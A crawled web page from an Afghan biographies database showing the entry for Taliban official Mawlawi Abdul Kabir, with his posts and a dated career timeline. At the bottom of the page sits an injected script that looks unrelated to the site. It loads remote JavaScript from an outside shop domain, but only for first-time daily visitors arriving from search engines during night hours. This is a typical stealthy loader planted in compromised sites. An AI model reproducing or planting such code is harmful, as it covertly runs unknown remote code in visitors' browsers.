

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=5043&task=view&total=5124&start=2154&Itemid=2
body_size: 6136
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 2155 of 5240</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5240&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=766&task=view&total=5240&start=2153&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5039&task=view&total=5240&start=2155&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5240&start=5239&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Kabir, Abdul Mawlawi</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Kabir, Abdul Mawlawi</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1963</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Minister of Refugees and Repatriation</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>1. Former Minister of Refugees and Repatriation:&nbsp;</strong><br />
	Dr. Moh. Azam Dadfar (Faryab),<br />
	Ustad Akbar Akbar (2006),<br />
	Abdul Karim Brahui (20090209 - 20100824),<br />
	Jamahir Anwari (20101011 -20140930)<br />
	Jamahir Anwari acting Minister (20141001)<br />
	acting Minister of Refugees Fazl Ahmad Azimi (20141209)<br />
	Sayed Hussain Alemi Balkhi (20150127, 20171112, 20200831)<br />
	Noor Rahman Akhlaqi nominated and acting (20200831) confirmed (20201130)<br />
	Khalil ur Rahman Haqqani (20210921)<br />
	Mawlawi Abdul Kabir (20250110)</span></span><br />
	<br />
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Deputy Minister of Refugees:</strong><br />
	Arsala Kharoti Mohammad Arsalan Kharouti (202100921, 20221019, 20230730)</span></span><br />
	<span style="font-size:14px;">Mawlavi Abdul Rahman Rashid, Deputy Minister of Refugees and Repatriation (20250217)</span><br />
	&nbsp;</p>
<p>
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Deputy Minister:</strong><br />
	Malang Rasuli (200605),<br />
	Dr. Samad Hami (20110000, 20120424)<br />
	Dr Alema Alema (20161007)</span></span><br />
	&nbsp;</p>
<p>
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Speaker of MoRRA:</strong><br />
	Islamuddin Jurat (20110421)<br />
	<strong>Chief of policy and planning of the ministry of refugees and repatriates:</strong><br />
	Mohammad Mahdi was arrested in an explicit corruption case (20160719)</span></span></p>
<p>
	<br />
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Deputy Minister of Refugees:</strong><br />
	Arsala Kharoti Mohammad Arsalan Kharouti (202100921, 20221019, 20230730)</span></span></p>
<p>
	&nbsp;</p>
<p>
	<span style="font-size:14px;"><strong>2. Previous Function:</strong><br />
	Acting <span class="mw-redirect">prime minister of Afghanistan</span> ( 20010416 - 20011113)<br />
	Second Deputy of the Taliban&#39;s Council of Ministers<br />
	Governor of <span class="mw-redirect">Nangarhar</span> Province (1996)<br />
	Head of the Eastern Zone<br />
	Member of Taliban Neagtiation team (20200913)<br />
	Political 3rd Deputy to the Prime Minister (20211005)<br />
	Interim Prime Minister of Afghanistan (20230518)<br />
	Interim Deputy Prime Minister (20230717)<br />
	acting Minister of Refugees and Repatriations (20250110)<br />
	<br />
	<strong>3. Biodata: </strong><br />
	<img alt="" src="/images/stories/afghan_bios_2011/Kabir_Abdul.png" style="margin: 5px; float: left;" />Maulavi Abdul Kabir (aka Mullah Abdul Kabir Osmani) Mullah Kabeer Zadran was born 1963. His family hails from Nika Neka District, Paktika Province and belongs to the Zadran tribe. The district is within the heartland of the Zadran tribe of Pashtuns. Other sources say he was born in the northern Baghlan province.<br />
	<br />
	He was a one-time governor of eastern Afghanistan before the overthrow of the Taliban regime.&nbsp; The Kabir has been under United Nations sanctions since 2001, when he served as the acting prime minister of the then Taliban regime (1996-2001). He took shelter in Pakistan after the Taliban government was toppled in a US-led invasion in 2001.<span class="st"> Mawlawi Abdul Kabir had replaced Anwarul Haq Mujahid in eastern zone which includes Nangarhar, Laghman, Kunar and Nooristan. (20071022)</span><br />
	<br />
	The United Nations Security Council listed Kabir as a sanctioned person in January 2001 for his concurrent roles in the first Taliban regime as the second deputy of economic affairs, member of the council of ministers, governor of the Nangarhar province, and head of the eastern zone.<br />
	<br />
	He was arrested in northwest Pakistan near the home of the insurgency&#39;s Peshawar Shura, a council of insurgent advisers second only to the Taliban&#39;s ruling Quetta shura. Maulavi Abdul Kabir was detained in Pakistan&#39;s northwest Nowshera district. One security official in that area said he was arrested in mid-January 2010, but further circumstances of his arrest were not available at press time. Kabir was positioned at the top of the Peshawar shura.&nbsp; He described him as being known for his&nbsp;political savviness and smart management skills, who has been critical of the killing of Afghan civilians by Taleban fighters.</span><br />
	&nbsp;</p>
<p>
	<span style="font-size:14px;">The Afghan government is hopeful that Pakistan will hand over two Taliban leaders from the east of the country, Mawli Kabir and Mawli Sadrazam, as a show of Pakistan&#39;s support for the peace process.(20120130)<br />
	<br />
	Mawlawi Abdul Kabir, has been appointed as head of Taliban&rsquo;s recruitment commission.(20190126)<br />
	<br />
	He has been mentioned as member of the negotiation team in official statements.(20200913)</span><br />
	&nbsp;</p>
<p>
	<span style="font-size:14px;">Since the Taliban&rsquo;s return to power in 2021, Kabir has played a crucial role in negotiating with the US leadership during talks in Doha.</span></p>
<p>
	<span style="font-size:14px;">Delegates from both sides have held talks in the Qatari capital focusing on security and &ldquo;terrorism&rdquo; concerns, the rights of women and girls, as well as evacuations from Afghanistan.</span></p>
<p>
	<span style="font-size:14px;">Analysts say his diplomatic acumen and ability to negotiate with countries that are at odds with the Taliban could have been one of the factors behind his below appointment.<br />
	<br />
	The Taliban regime in Afghanistan has appointed Mawlawi Abdul Kabir as the new acting Prime Minister of the country, replacing Mullah Mohammad Hassan Akhund who was unwell for quite some time. Abdul Kabir, who is said to be very close to the Pakistan establishment and Inter-Services Intelligence (ISI), was given the top post by the leader of the Islamic Emirate Mawlawi Hibatullah Akhundzada. (20230518)</span><br />
	&nbsp;</p>
<p>
	<span style="font-size:14px;">The incumbent political deputy prime minister, Maulvi Abdul Kabir, has not been attending meetings for almost three months. The political deputy of the prime minister is sick and is currently in Kabul at his residence.</span></p>
<p>
	<span style="font-size:14px;">Mujahid said that the political deputy prime minister is ill and Muttaqi will temporarily take over his duties. &ldquo;Following up on domestic and foreign policy have been entrusted to the minister of foreign affairs, and the head of the political deputy PM&rsquo;s office should carry out the other work and activities.&rdquo; Kabir&rsquo;s last public appearance was on Sept 4, 2023 when he met with the then-Turkish ambassador to Afghanistan.(20231127)<br />
	<br />
	Abdul Kabir, the Taliban&rsquo;s acting minister of refugees, hosted Taliban Siraj Haqqani, Taliban&rsquo;s acting interior minister who was absent from Eid prayer gatherings, and other senior Taliban officials at the Sapidar Palace during Eid al-Adha celebrations. The meeting was centered on security coordination and governance matters, signaling Kabir&rsquo;s influence within the Haqqani faction of the Taliban and highlighting their internal rifts .(20250610)<br />
	<br />
	He speaks Pashtu, Urdu and English.</span></p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2025-06-20</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2021-10-05</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5240&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=766&task=view&total=5240&start=2153&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5039&task=view&total=5240&start=2155&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5240&start=5239&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>